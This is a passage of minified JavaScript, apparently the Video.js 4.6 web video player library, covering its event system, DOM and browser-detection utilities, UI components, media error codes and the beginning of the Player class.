var vjs=function(a,b,c){if("string"===typeof a){0===a.indexOf("#")&&(a=a.slice(1));if(vjs.players[a])return vjs.players[a];a=vjs.el(a)}if(!a||!a.nodeName)throw new TypeError("The element or ID supplied is not valid. (videojs)");return a.player||new vjs.Player(a,b,c)},videojs=vjs;window.videojs=window.vjs=vjs;vjs.CDN_VERSION="4.6";vjs.ACCESS_PROTOCOL="https:"==document.location.protocol?"https://":"http://";
vjs.options={techOrder:["html5","flash"],html5:{},flash:{},width:300,height:150,defaultVolume:0,playbackRates:[],children:{mediaLoader:{},posterImage:{},textTrackDisplay:{},loadingSpinner:{},bigPlayButton:{},controlBar:{},errorDisplay:{}},notSupportedMessage:"No compatible source was found for this video."};"GENERATED_CDN_VSN"!==vjs.CDN_VERSION&&(videojs.options.flash.swf=vjs.ACCESS_PROTOCOL+"vjs.zencdn.net/"+vjs.CDN_VERSION+"/video-js.swf");vjs.players={};
"function"===typeof define&&define.amd?define([],function(){return videojs}):"object"===typeof exports&&"object"===typeof module&&(module.exports=videojs);vjs.CoreObject=vjs.CoreObject=function(){};
vjs.CoreObject.extend=function(a){var b,c;a=a||{};b=a.init||a.init||this.prototype.init||this.prototype.init||function(){};c=function(){b.apply(this,arguments)};c.prototype=vjs.obj.create(this.prototype);c.prototype.constructor=c;c.extend=vjs.CoreObject.extend;c.create=vjs.CoreObject.create;for(var d in a)a.hasOwnProperty(d)&&(c.prototype[d]=a[d]);return c};vjs.CoreObject.create=function(){var a=vjs.obj.create(this.prototype);this.apply(a,arguments);return a};
vjs.on=function(a,b,c){var d=vjs.getData(a);d.handlers||(d.handlers={});d.handlers[b]||(d.handlers[b]=[]);c.guid||(c.guid=vjs.guid++);d.handlers[b].push(c);d.dispatcher||(d.disabled=!1,d.dispatcher=function(b){if(!d.disabled){b=vjs.fixEvent(b);var c=d.handlers[b.type];if(c)for(var c=c.slice(0),e=0,k=c.length;e<k&&!b.isImmediatePropagationStopped();e++)c[e].call(a,b)}});1==d.handlers[b].length&&(document.addEventListener?a.addEventListener(b,d.dispatcher,!1):document.attachEvent&&a.attachEvent("on"+
b,d.dispatcher))};vjs.off=function(a,b,c){if(vjs.hasData(a)){var d=vjs.getData(a);if(d.handlers)if(b){var e=d.handlers[b];if(e){if(!c)d.handlers[b]=[];else if(c.guid)for(d=0;d<e.length;d++)e[d].guid===c.guid&&e.splice(d--,1);vjs.cleanUpEvents(a,b)}}else for(e in d.handlers)b=e,d.handlers[b]=[],vjs.cleanUpEvents(a,b)}};
vjs.cleanUpEvents=function(a,b){var c=vjs.getData(a);0===c.handlers[b].length&&(delete c.handlers[b],document.removeEventListener?a.removeEventListener(b,c.dispatcher,!1):document.detachEvent&&a.detachEvent("on"+b,c.dispatcher));vjs.isEmpty(c.handlers)&&(delete c.handlers,delete c.dispatcher,delete c.disabled);vjs.isEmpty(c)&&vjs.removeData(a)};
vjs.fixEvent=function(a){function b(){return!0}function c(){return!1}if(!a||!a.isPropagationStopped){var d=a||window.event;a={};for(var e in d)"layerX"!==e&&"layerY"!==e&&"keyboardEvent.keyLocation"!==e&&("returnValue"==e&&d.preventDefault||(a[e]=d[e]));a.target||(a.target=a.srcElement||document);a.relatedTarget=a.fromElement===a.target?a.toElement:a.fromElement;a.preventDefault=function(){d.preventDefault&&d.preventDefault();a.returnValue=!1;a.isDefaultPrevented=b;a.defaultPrevented=!0};a.isDefaultPrevented=
c;a.defaultPrevented=!1;a.stopPropagation=function(){d.stopPropagation&&d.stopPropagation();a.cancelBubble=!0;a.isPropagationStopped=b};a.isPropagationStopped=c;a.stopImmediatePropagation=function(){d.stopImmediatePropagation&&d.stopImmediatePropagation();a.isImmediatePropagationStopped=b;a.stopPropagation()};a.isImmediatePropagationStopped=c;if(null!=a.clientX){e=document.documentElement;var f=document.body;a.pageX=a.clientX+(e&&e.scrollLeft||f&&f.scrollLeft||0)-(e&&e.clientLeft||f&&f.clientLeft||
0);a.pageY=a.clientY+(e&&e.scrollTop||f&&f.scrollTop||0)-(e&&e.clientTop||f&&f.clientTop||0)}a.which=a.charCode||a.keyCode;null!=a.button&&(a.button=a.button&1?0:a.button&4?1:a.button&2?2:0)}return a};
vjs.trigger=function(a,b){var c=vjs.hasData(a)?vjs.getData(a):{},d=a.parentNode||a.ownerDocument;"string"===typeof b&&(b={type:b,target:a});b=vjs.fixEvent(b);c.dispatcher&&c.dispatcher.call(a,b);if(d&&!b.isPropagationStopped()&&!1!==b.bubbles)vjs.trigger(d,b);else if(!d&&!b.defaultPrevented&&(c=vjs.getData(b.target),b.target[b.type])){c.disabled=!0;if("function"===typeof b.target[b.type])b.target[b.type]();c.disabled=!1}return!b.defaultPrevented};
vjs.one=function(a,b,c){var d=function(){vjs.off(a,b,d);c.apply(this,arguments)};d.guid=c.guid=c.guid||vjs.guid++;vjs.on(a,b,d)};var hasOwnProp=Object.prototype.hasOwnProperty;vjs.createEl=function(a,b){var c,d;c=document.createElement(a||"div");for(d in b)hasOwnProp.call(b,d)&&(-1!==d.indexOf("aria-")||"role"==d?c.setAttribute(d,b[d]):c[d]=b[d]);return c};vjs.capitalize=function(a){return a.charAt(0).toUpperCase()+a.slice(1)};vjs.obj={};
vjs.obj.create=Object.create||function(a){function b(){}b.prototype=a;return new b};vjs.obj.each=function(a,b,c){for(var d in a)hasOwnProp.call(a,d)&&b.call(c||this,d,a[d])};vjs.obj.merge=function(a,b){if(!b)return a;for(var c in b)hasOwnProp.call(b,c)&&(a[c]=b[c]);return a};vjs.obj.deepMerge=function(a,b){var c,d,e;a=vjs.obj.copy(a);for(c in b)hasOwnProp.call(b,c)&&(d=a[c],e=b[c],vjs.obj.isPlain(d)&&vjs.obj.isPlain(e)?a[c]=vjs.obj.deepMerge(d,e):a[c]=b[c]);return a};
vjs.obj.copy=function(a){return vjs.obj.merge({},a)};vjs.obj.isPlain=function(a){return!!a&&"object"===typeof a&&"[object Object]"===a.toString()&&a.constructor===Object};vjs.bind=function(a,b,c){b.guid||(b.guid=vjs.guid++);var d=function(){return b.apply(a,arguments)};d.guid=c?c+"_"+b.guid:b.guid;return d};vjs.cache={};vjs.guid=1;vjs.expando="vdata"+(new Date).getTime();vjs.getData=function(a){var b=a[vjs.expando];b||(b=a[vjs.expando]=vjs.guid++,vjs.cache[b]={});return vjs.cache[b]};
vjs.hasData=function(a){a=a[vjs.expando];return!(!a||vjs.isEmpty(vjs.cache[a]))};vjs.removeData=function(a){var b=a[vjs.expando];if(b){delete vjs.cache[b];try{delete a[vjs.expando]}catch(c){a.removeAttribute?a.removeAttribute(vjs.expando):a[vjs.expando]=null}}};vjs.isEmpty=function(a){for(var b in a)if(null!==a[b])return!1;return!0};vjs.addClass=function(a,b){-1==(" "+a.className+" ").indexOf(" "+b+" ")&&(a.className=""===a.className?b:a.className+" "+b)};
vjs.removeClass=function(a,b){var c,d;if(-1!=a.className.indexOf(b)){c=a.className.split(" ");for(d=c.length-1;0<=d;d--)c[d]===b&&c.splice(d,1);a.className=c.join(" ")}};vjs.TEST_VID=vjs.createEl("video");vjs.USER_AGENT=navigator.userAgent;vjs.IS_IPHONE=/iPhone/i.test(vjs.USER_AGENT);vjs.IS_IPAD=/iPad/i.test(vjs.USER_AGENT);vjs.IS_IPOD=/iPod/i.test(vjs.USER_AGENT);vjs.IS_IOS=vjs.IS_IPHONE||vjs.IS_IPAD||vjs.IS_IPOD;vjs.IOS_VERSION=function(){var a=vjs.USER_AGENT.match(/OS (\d+)_/i);if(a&&a[1])return a[1]}();
vjs.IS_ANDROID=/Android/i.test(vjs.USER_AGENT);vjs.ANDROID_VERSION=function(){var a=vjs.USER_AGENT.match(/Android (\d+)(?:\.(\d+))?(?:\.(\d+))*/i),b,c;if(!a)return null;b=a[1]&&parseFloat(a[1]);c=a[2]&&parseFloat(a[2]);return b&&c?parseFloat(a[1]+"."+a[2]):b?b:null}();vjs.IS_OLD_ANDROID=vjs.IS_ANDROID&&/webkit/i.test(vjs.USER_AGENT)&&2.3>vjs.ANDROID_VERSION;vjs.IS_FIREFOX=/Firefox/i.test(vjs.USER_AGENT);vjs.IS_CHROME=/Chrome/i.test(vjs.USER_AGENT);
vjs.TOUCH_ENABLED=!!("ontouchstart"in window||window.DocumentTouch&&document instanceof window.DocumentTouch);vjs.getAttributeValues=function(a){var b,c,d,e;b={};if(a&&a.attributes&&0<a.attributes.length){c=a.attributes;for(var f=c.length-1;0<=f;f--){d=c[f].name;e=c[f].value;if("boolean"===typeof a[d]||-1!==",autoplay,controls,loop,muted,default,".indexOf(","+d+","))e=null!==e?!0:!1;b[d]=e}}return b};
vjs.getComputedDimension=function(a,b){var c="";document.defaultView&&document.defaultView.getComputedStyle?c=document.defaultView.getComputedStyle(a,"").getPropertyValue(b):a.currentStyle&&(c=a["client"+b.substr(0,1).toUpperCase()+b.substr(1)]+"px");return c};vjs.insertFirst=function(a,b){b.firstChild?b.insertBefore(a,b.firstChild):b.appendChild(a)};vjs.browser={};vjs.el=function(a){0===a.indexOf("#")&&(a=a.slice(1));return document.getElementById(a)};
vjs.formatTime=function(a,b){b=b||a;var c=Math.floor(a%60),d=Math.floor(a/60%60),e=Math.floor(a/3600),f=Math.floor(b/60%60),g=Math.floor(b/3600);if(isNaN(a)||Infinity===a)e=d=c="-";e=0<e||0<g?e+":":"";return e+(((e||10<=f)&&10>d?"0"+d:d)+":")+(10>c?"0"+c:c)};vjs.blockTextSelection=function(){document.body.focus();document.onselectstart=function(){return!1}};vjs.unblockTextSelection=function(){document.onselectstart=function(){return!0}};vjs.trim=function(a){return(a+"").replace(/^\s+|\s+$/g,"")};
vjs.round=function(a,b){b||(b=0);return Math.round(a*Math.pow(10,b))/Math.pow(10,b)};vjs.createTimeRange=function(a,b){return{length:1,start:function(){return a},end:function(){return b}}};
vjs.get=function(a,b,c,d){var e,f,g,k;c=c||function(){};"undefined"===typeof XMLHttpRequest&&(window.XMLHttpRequest=function(){try{return new window.ActiveXObject("Msxml2.XMLHTTP.6.0")}catch(h){}try{return new window.ActiveXObject("Msxml2.XMLHTTP.3.0")}catch(h){}try{return new window.ActiveXObject("Msxml2.XMLHTTP")}catch(h){}throw Error("This browser does not support XMLHttpRequest.");});f=new XMLHttpRequest;g=vjs.parseUrl(a);k=window.location;g.protocol+g.host===k.protocol+k.host||!window.XDomainRequest||
"withCredentials"in f?(e="file:"==g.protocol||"file:"==k.protocol,f.onreadystatechange=function(){4===f.readyState&&(200===f.status||e&&0===f.status?b(f.responseText):c(f.responseText))}):(f=new window.XDomainRequest,f.onload=function(){b(f.responseText)},f.onerror=c,f.onprogress=function(){},f.ontimeout=c);try{f.open("GET",a,!0),d&&(f.withCredentials=!0)}catch(h){c(h);return}try{f.send()}catch(h){c(h)}};
vjs.setLocalStorage=function(a,b){try{var c=window.localStorage||!1;c&&(c[a]=b)}catch(d){22==d.code||1014==d.code?vjs.log("LocalStorage Full (VideoJS)",d):18==d.code?vjs.log("LocalStorage not allowed (VideoJS)",d):vjs.log("LocalStorage Error (VideoJS)",d)}};vjs.getAbsoluteURL=function(a){a.match(/^https?:\/\//)||(a=vjs.createEl("div",{innerHTML:'<a href="'+a+'">x</a>'}).firstChild.href);return a};
vjs.parseUrl=function(a){var b,c,d,e;e="protocol hostname port pathname search hash host".split(" ");c=vjs.createEl("a",{href:a});if(d=""===c.host&&"file:"!==c.protocol)b=vjs.createEl("div"),b.innerHTML='<a href="'+a+'"></a>',c=b.firstChild,b.setAttribute("style","display:none; position:absolute;"),document.body.appendChild(b);a={};for(var f=0;f<e.length;f++)a[e[f]]=c[e[f]];d&&document.body.removeChild(b);return a};var _noop=function(){},_console=window.console||{log:_noop,warn:_noop,error:_noop};
function _logType(a,b){var c=Array.prototype.slice.call(b);a?c.unshift(a.toUpperCase()+":"):a="log";vjs.log.history.push(c);c.unshift("VIDEOJS:");if(_console[a].apply)_console[a].apply(_console,c);else _console[a](c.join(" "))}vjs.log=function(){_logType(null,arguments)};vjs.log.history=[];vjs.log.error=function(){_logType("error",arguments)};vjs.log.warn=function(){_logType("warn",arguments)};
vjs.findPosition=function(a){var b,c,d;a.getBoundingClientRect&&a.parentNode&&(b=a.getBoundingClientRect());if(!b)return{left:0,top:0};c=document.documentElement;d=document.body;a=b.left+(window.pageXOffset||d.scrollLeft)-(c.clientLeft||d.clientLeft||0);b=b.top+(window.pageYOffset||d.scrollTop)-(c.clientTop||d.clientTop||0);return{left:vjs.round(a),top:vjs.round(b)}};vjs.util={};
vjs.util.mergeOptions=function(a,b){var c,d,e;a=vjs.obj.copy(a);for(c in b)b.hasOwnProperty(c)&&(d=a[c],e=b[c],vjs.obj.isPlain(d)&&vjs.obj.isPlain(e)?a[c]=vjs.util.mergeOptions(d,e):a[c]=b[c]);return a};
vjs.Component=vjs.CoreObject.extend({init:function(a,b,c){this.player_=a;this.options_=vjs.obj.copy(this.options_);b=this.options(b);this.id_=b.id||(b.el&&b.el.id?b.el.id:a.id()+"_component_"+vjs.guid++);this.name_=b.name||null;this.el_=b.el||this.createEl();this.children_=[];this.childIndex_={};this.childNameIndex_={};this.initChildren();this.ready(c);!1!==b.reportTouchActivity&&this.enableTouchActivity()}});
vjs.Component.prototype.dispose=function(){this.trigger({type:"dispose",bubbles:!1});if(this.children_)for(var a=this.children_.length-1;0<=a;a--)this.children_[a].dispose&&this.children_[a].dispose();this.childNameIndex_=this.childIndex_=this.children_=null;this.off();this.el_.parentNode&&this.el_.parentNode.removeChild(this.el_);vjs.removeData(this.el_);this.el_=null};vjs.Component.prototype.player_=!0;vjs.Component.prototype.player=function(){return this.player_};
vjs.Component.prototype.options=function(a){return void 0===a?this.options_:this.options_=vjs.util.mergeOptions(this.options_,a)};vjs.Component.prototype.createEl=function(a,b){return vjs.createEl(a,b)};vjs.Component.prototype.el=function(){return this.el_};vjs.Component.prototype.contentEl=function(){return this.contentEl_||this.el_};vjs.Component.prototype.id=function(){return this.id_};vjs.Component.prototype.name=function(){return this.name_};vjs.Component.prototype.children=function(){return this.children_};
vjs.Component.prototype.getChildById=function(a){return this.childIndex_[a]};vjs.Component.prototype.getChild=function(a){return this.childNameIndex_[a]};
vjs.Component.prototype.addChild=function(a,b){var c,d;"string"===typeof a?(d=a,b=b||{},c=b.componentClass||vjs.capitalize(d),b.name=d,c=new window.videojs[c](this.player_||this,b)):c=a;this.children_.push(c);"function"===typeof c.id&&(this.childIndex_[c.id()]=c);(d=d||c.name&&c.name())&&(this.childNameIndex_[d]=c);"function"===typeof c.el&&c.el()&&this.contentEl().appendChild(c.el());return c};
vjs.Component.prototype.removeChild=function(a){"string"===typeof a&&(a=this.getChild(a));if(a&&this.children_){for(var b=!1,c=this.children_.length-1;0<=c;c--)if(this.children_[c]===a){b=!0;this.children_.splice(c,1);break}b&&(this.childIndex_[a.id]=null,this.childNameIndex_[a.name]=null,(b=a.el())&&b.parentNode===this.contentEl()&&this.contentEl().removeChild(a.el()))}};
vjs.Component.prototype.initChildren=function(){var a,b,c,d;a=this;if(b=this.options().children)if(b instanceof Array)for(var e=0;e<b.length;e++)c=b[e],"string"==typeof c?(d=c,c={}):d=c.name,a[d]=a.addChild(d,c);else vjs.obj.each(b,function(b,c){!1!==c&&(a[b]=a.addChild(b,c))})};vjs.Component.prototype.buildCSSClass=function(){return""};vjs.Component.prototype.on=function(a,b){vjs.on(this.el_,a,vjs.bind(this,b));return this};vjs.Component.prototype.off=function(a,b){vjs.off(this.el_,a,b);return this};
vjs.Component.prototype.one=function(a,b){vjs.one(this.el_,a,vjs.bind(this,b));return this};vjs.Component.prototype.trigger=function(a,b){vjs.trigger(this.el_,a,b);return this};vjs.Component.prototype.isReadyOnInitFinish_=!0;vjs.Component.prototype.ready=function(a){a&&(this.isReady_?a.call(this):(void 0===this.readyQueue_&&(this.readyQueue_=[]),this.readyQueue_.push(a)));return this};
vjs.Component.prototype.triggerReady=function(){this.isReady_=!0;var a=this.readyQueue_;if(a&&0<a.length){for(var b=0,c=a.length;b<c;b++)a[b].call(this);this.readyQueue_=[];this.trigger("ready")}};vjs.Component.prototype.addClass=function(a){vjs.addClass(this.el_,a);return this};vjs.Component.prototype.removeClass=function(a){vjs.removeClass(this.el_,a);return this};vjs.Component.prototype.show=function(){this.el_.style.display="block";return this};
vjs.Component.prototype.hide=function(){this.el_.style.display="none";return this};vjs.Component.prototype.lockShowing=function(){this.addClass("vjs-lock-showing");return this};vjs.Component.prototype.unlockShowing=function(){this.removeClass("vjs-lock-showing");return this};vjs.Component.prototype.disable=function(){this.hide();this.show=function(){}};vjs.Component.prototype.width=function(a,b){return this.dimension("width",a,b)};
vjs.Component.prototype.height=function(a,b){return this.dimension("height",a,b)};vjs.Component.prototype.dimensions=function(a,b){return this.width(a,!0).height(b)};
vjs.Component.prototype.dimension=function(a,b,c){if(void 0!==b)return-1!==(""+b).indexOf("%")||-1!==(""+b).indexOf("px")?this.el_.style[a]=b:this.el_.style[a]="auto"===b?"":b+"px",c||this.trigger("resize"),this;if(!this.el_)return 0;b=this.el_.style[a];c=b.indexOf("px");return-1!==c?parseInt(b.slice(0,c),10):parseInt(this.el_["offset"+vjs.capitalize(a)],10)};
vjs.Component.prototype.emitTapEvents=function(){var a,b,c,d,e,f,g,k;a=0;b=null;this.on("touchstart",function(c){1===c.touches.length&&(b=c.touches[0],a=(new Date).getTime(),d=!0)});this.on("touchmove",function(a){1<a.touches.length?d=!1:b&&(f=a.touches[0].pageX-b.pageX,g=a.touches[0].pageY-b.pageY,k=Math.sqrt(f*f+g*g),22<k&&(d=!1))});e=function(){d=!1};this.on("touchleave",e);this.on("touchcancel",e);this.on("touchend",function(e){b=null;!0===d&&(c=(new Date).getTime()-a,250>c&&(e.preventDefault(),
this.trigger("tap")))})};vjs.Component.prototype.enableTouchActivity=function(){var a,b,c;a=vjs.bind(this.player(),this.player().reportUserActivity);this.on("touchstart",function(){a();clearInterval(b);b=setInterval(a,250)});c=function(c){a();clearInterval(b)};this.on("touchmove",a);this.on("touchend",c);this.on("touchcancel",c)};
vjs.Button=vjs.Component.extend({init:function(a,b){vjs.Component.call(this,a,b);this.emitTapEvents();this.on("tap",this.onClick);this.on("click",this.onClick);this.on("focus",this.onFocus);this.on("blur",this.onBlur)}});
vjs.Button.prototype.createEl=function(a,b){var c;b=vjs.obj.merge({className:this.buildCSSClass(),role:"button","aria-live":"polite",tabIndex:0},b);c=vjs.Component.prototype.createEl.call(this,a,b);b.innerHTML||(this.contentEl_=vjs.createEl("div",{className:"vjs-control-content"}),this.controlText_=vjs.createEl("span",{className:"vjs-control-text",innerHTML:this.buttonText||"Need Text"}),this.contentEl_.appendChild(this.controlText_),c.appendChild(this.contentEl_));return c};
vjs.Button.prototype.buildCSSClass=function(){return"vjs-control "+vjs.Component.prototype.buildCSSClass.call(this)};vjs.Button.prototype.onClick=function(){};vjs.Button.prototype.onFocus=function(){vjs.on(document,"keyup",vjs.bind(this,this.onKeyPress))};vjs.Button.prototype.onKeyPress=function(a){if(32==a.which||13==a.which)a.preventDefault(),this.onClick()};vjs.Button.prototype.onBlur=function(){vjs.off(document,"keyup",vjs.bind(this,this.onKeyPress))};
vjs.Slider=vjs.Component.extend({init:function(a,b){vjs.Component.call(this,a,b);this.bar=this.getChild(this.options_.barName);this.handle=this.getChild(this.options_.handleName);this.on("mousedown",this.onMouseDown);this.on("touchstart",this.onMouseDown);this.on("focus",this.onFocus);this.on("blur",this.onBlur);this.on("click",this.onClick);this.player_.on("controlsvisible",vjs.bind(this,this.update));a.on(this.playerEvent,vjs.bind(this,this.update));this.boundEvents={}}});
vjs.Slider.prototype.createEl=function(a,b){b=b||{};b.className+=" vjs-slider";b=vjs.obj.merge({role:"slider","aria-valuenow":0,"aria-valuemin":0,"aria-valuemax":100,tabIndex:0},b);return vjs.Component.prototype.createEl.call(this,a,b)};
vjs.Slider.prototype.onMouseDown=function(a){a.preventDefault();vjs.blockTextSelection();this.boundEvents.move=vjs.bind(this,this.onMouseMove);this.boundEvents.end=vjs.bind(this,this.onMouseUp);vjs.on(document,"mousemove",this.boundEvents.move);vjs.on(document,"mouseup",this.boundEvents.end);vjs.on(document,"touchmove",this.boundEvents.move);vjs.on(document,"touchend",this.boundEvents.end);this.onMouseMove(a)};
vjs.Slider.prototype.onMouseUp=function(){vjs.unblockTextSelection();vjs.off(document,"mousemove",this.boundEvents.move,!1);vjs.off(document,"mouseup",this.boundEvents.end,!1);vjs.off(document,"touchmove",this.boundEvents.move,!1);vjs.off(document,"touchend",this.boundEvents.end,!1);this.update()};
vjs.Slider.prototype.update=function(){if(this.el_){var a,b=this.getPercent(),c=this.handle,d=this.bar;isNaN(b)&&(b=0);a=b;if(c){a=this.el_.offsetWidth;var e=c.el().offsetWidth;a=e?e/a:0;b*=1-a;a=b+a/2;c.el().style.left=vjs.round(100*b,2)+"%"}d.el().style.width=vjs.round(100*a,2)+"%"}};
vjs.Slider.prototype.calculateDistance=function(a){var b,c,d,e;b=this.el_;c=vjs.findPosition(b);e=d=b.offsetWidth;b=this.handle;if(this.options_.vertical)return e=c.top,a=a.changedTouches?a.changedTouches[0].pageY:a.pageY,b&&(b=b.el().offsetHeight,e+=b/2,d-=b),Math.max(0,Math.min(1,(e-a+d)/d));d=c.left;a=a.changedTouches?a.changedTouches[0].pageX:a.pageX;b&&(b=b.el().offsetWidth,d+=b/2,e-=b);return Math.max(0,Math.min(1,(a-d)/e))};
vjs.Slider.prototype.onFocus=function(){vjs.on(document,"keyup",vjs.bind(this,this.onKeyPress))};vjs.Slider.prototype.onKeyPress=function(a){37==a.which?(a.preventDefault(),this.stepBack()):39==a.which&&(a.preventDefault(),this.stepForward())};vjs.Slider.prototype.onBlur=function(){vjs.off(document,"keyup",vjs.bind(this,this.onKeyPress))};vjs.Slider.prototype.onClick=function(a){a.stopImmediatePropagation();a.preventDefault()};vjs.SliderHandle=vjs.Component.extend();
vjs.SliderHandle.prototype.defaultValue=0;vjs.SliderHandle.prototype.createEl=function(a,b){b=b||{};b.className+=" vjs-slider-handle";b=vjs.obj.merge({innerHTML:'<span class="vjs-control-text">'+this.defaultValue+"</span>"},b);return vjs.Component.prototype.createEl.call(this,"div",b)};vjs.Menu=vjs.Component.extend();vjs.Menu.prototype.addItem=function(a){this.addChild(a);a.on("click",vjs.bind(this,function(){this.unlockShowing()}))};
vjs.Menu.prototype.createEl=function(){var a=this.options().contentElType||"ul";this.contentEl_=vjs.createEl(a,{className:"vjs-menu-content"});a=vjs.Component.prototype.createEl.call(this,"div",{append:this.contentEl_,className:"vjs-menu"});a.appendChild(this.contentEl_);vjs.on(a,"click",function(a){a.preventDefault();a.stopImmediatePropagation()});return a};vjs.MenuItem=vjs.Button.extend({init:function(a,b){vjs.Button.call(this,a,b);this.selected(b.selected)}});
vjs.MenuItem.prototype.createEl=function(a,b){return vjs.Button.prototype.createEl.call(this,"li",vjs.obj.merge({className:"vjs-menu-item",innerHTML:this.options_.label},b))};vjs.MenuItem.prototype.onClick=function(){this.selected(!0)};vjs.MenuItem.prototype.selected=function(a){a?(this.addClass("vjs-selected"),this.el_.setAttribute("aria-selected",!0)):(this.removeClass("vjs-selected"),this.el_.setAttribute("aria-selected",!1))};
vjs.MenuButton=vjs.Button.extend({init:function(a,b){vjs.Button.call(this,a,b);this.menu=this.createMenu();this.addChild(this.menu);this.items&&0===this.items.length&&this.hide();this.on("keyup",this.onKeyPress);this.el_.setAttribute("aria-haspopup",!0);this.el_.setAttribute("role","button")}});vjs.MenuButton.prototype.buttonPressed_=!1;
vjs.MenuButton.prototype.createMenu=function(){var a=new vjs.Menu(this.player_);this.options().title&&a.contentEl().appendChild(vjs.createEl("li",{className:"vjs-menu-title",innerHTML:vjs.capitalize(this.options().title),tabindex:-1}));if(this.items=this.createItems())for(var b=0;b<this.items.length;b++)a.addItem(this.items[b]);return a};vjs.MenuButton.prototype.createItems=function(){};vjs.MenuButton.prototype.buildCSSClass=function(){return this.className+" vjs-menu-button "+vjs.Button.prototype.buildCSSClass.call(this)};
vjs.MenuButton.prototype.onFocus=function(){};vjs.MenuButton.prototype.onBlur=function(){};vjs.MenuButton.prototype.onClick=function(){this.one("mouseout",vjs.bind(this,function(){this.menu.unlockShowing();this.el_.blur()}));this.buttonPressed_?this.unpressButton():this.pressButton()};vjs.MenuButton.prototype.onKeyPress=function(a){a.preventDefault();32==a.which||13==a.which?this.buttonPressed_?this.unpressButton():this.pressButton():27==a.which&&this.buttonPressed_&&this.unpressButton()};
vjs.MenuButton.prototype.pressButton=function(){this.buttonPressed_=!0;this.menu.lockShowing();this.el_.setAttribute("aria-pressed",!0);this.items&&0<this.items.length&&this.items[0].el().focus()};vjs.MenuButton.prototype.unpressButton=function(){this.buttonPressed_=!1;this.menu.unlockShowing();this.el_.setAttribute("aria-pressed",!1)};
vjs.MediaError=function(a){"number"===typeof a?this.code=a:"string"===typeof a?this.message=a:"object"===typeof a&&vjs.obj.merge(this,a);this.message||(this.message=vjs.MediaError.defaultMessages[this.code]||"")};vjs.MediaError.prototype.code=0;vjs.MediaError.prototype.message="";vjs.MediaError.prototype.status=null;vjs.MediaError.errorTypes="MEDIA_ERR_CUSTOM MEDIA_ERR_ABORTED MEDIA_ERR_NETWORK MEDIA_ERR_DECODE MEDIA_ERR_SRC_NOT_SUPPORTED MEDIA_ERR_ENCRYPTED".split(" ");
vjs.MediaError.defaultMessages={1:"You aborted the video playback",2:"A network error caused the video download to fail part-way.",3:"The video playback was aborted due to a corruption problem or because the video used features your browser did not support.",4:"The video could not be loaded, either because the server or network failed or because the format is not supported.",5:"The video is encrypted and we do not have the keys to decrypt it."};
for(var errNum=0;errNum<vjs.MediaError.errorTypes.length;errNum++)vjs.MediaError[vjs.MediaError.errorTypes[errNum]]=errNum,vjs.MediaError.prototype[vjs.MediaError.errorTypes[errNum]]=errNum;
(function(){var a,b,c,d;a=["requestFullscreen exitFullscreen fullscreenElement fullscreenEnabled fullscreenchange fullscreenerror".split(" "),"webkitRequestFullscreen webkitExitFullscreen webkitFullscreenElement webkitFullscreenEnabled webkitfullscreenchange webkitfullscreenerror".split(" "),"webkitRequestFullScreen webkitCancelFullScreen webkitCurrentFullScreenElement webkitCancelFullScreen webkitfullscreenchange webkitfullscreenerror".split(" "),"mozRequestFullScreen mozCancelFullScreen mozFullScreenElement mozFullScreenEnabled mozfullscreenchange mozfullscreenerror".split(" "),
"msRequestFullscreen msExitFullscreen msFullscreenElement msFullscreenEnabled MSFullscreenChange MSFullscreenError".split(" ")];b=a[0];for(d=0;d<a.length;d++)if(a[d][1]in document){c=a[d];break}if(c)for(vjs.browser.fullscreenAPI={},d=0;d<c.length;d++)vjs.browser.fullscreenAPI[b[d]]=c[d]})();
vjs.Player=vjs.Component.extend({init:function(a,b,c){this.tag=a;a.id=a.id||"vjs_video_"+vjs.guid++;b=vjs.obj.merge(this.getTagSettings(a),b);this.cache_={};this.poster_=b.poster;this.controls_=b.controls;a.controls=!1;b.reportTouchActivity=!1;vjs.Component.call(this,this,b,c);this.controls()?this.addClass("vjs-controls-enabled"):this.addClass("vjs-controls-disabled");vjs.players[this.id_]=this;b.plugins&&vjs.obj.each(b.plugins,function(a,b){this[a](b)},this);this.listenForUserActivity()}});
vjs.Player.prototype.options_=vjs.options;vjs.Player.prototype.dispose=function(){this.trigger("dispose");this.off("dispose");vjs.players[this.id_]=null;this.tag&&this.tag.player&&(this.tag.player=null);this.el_&&this.el_.player&&(this.el_.player=null);this.stopTrackingProgress();this.stopTrackingCurrentTime();this.tech&&this.tech.dispose();vjs.Component.prototype.dispose.call(this)};
vjs.Player.prototype.getTagSettings=function(a){var b={sources:[],tracks:[]};vjs.obj.merge(b,vjs.getAttributeValues(a));if(a.hasChildNodes()){var c,d,e,f;a=a.childNodes;e=0;for(f=a.length;e<f;e++)c=a[e],d=c.nodeName.toLowerCase(),"source"===d?b.sources.push(vjs.getAttributeValues(c)):"track"===d&&b.tracks.push(vjs.getAttributeValues(c))}return b};
vjs.Player.prototype.createEl=function(){var a=this.el_=vjs.Component.prototype.createEl.call(this,"div"),b=this.tag;b.removeAttribute("width");b.removeAttribute("height");if(b.hasChildNodes()){var c,d,e,f,g;c=b.childNodes;d=c.length;for(g=[];d--;)e=c[d],f=e.nodeName.toLowerCase(),"track"===f&&g.push(e);for(c=0;c<g.length;c++)b.removeChild(g[c])}a.id=b.id;a.className=b.className;b.id+="_html5_api";b.className="vjs-tech";b.player=a.player=this;this.addClass("vjs-paused");this.width(this.options_.width,
!0);this.height(this.options_.height,!0);b.parentNode&&b.parentNode.insertBefore(a,b);vjs.insertFirst(b,a);this.el_=a;this.on("loadstart",this.onLoadStart);this.on("ended",this.onEnded);this.on("play",this.onPlay);this.on("firstplay",this.onFirstPlay);this.on("pause",this.onPause);this.on("progress",this.onProgress);this.on("durationchange",this.onDurationChange);this.on("fullscreenchange",this.onFullscreenChange);return a};
vjs.Player.prototype.loadTech=function(a,b){this.tech&&this.unloadTech();"Html5"!==a&&this.tag&&(vjs.Html5.disposeMediaElement(this.tag),this.tag=null);this.techName=a;this.isReady_=!1;var c=vjs.obj.merge({source:b,parentEl:this.el_},this.options_[a.toLowerCase()]);b&&(b.src==this.cache_.src&&0<this.cache_.currentTime&&(c.startTime=this.cache_.currentTime),this.cache_.src=b.src);this.tech=new window.videojs[a](this,c);this.tech.ready(function(){this.player_.triggerReady();this.features.progressEvents||
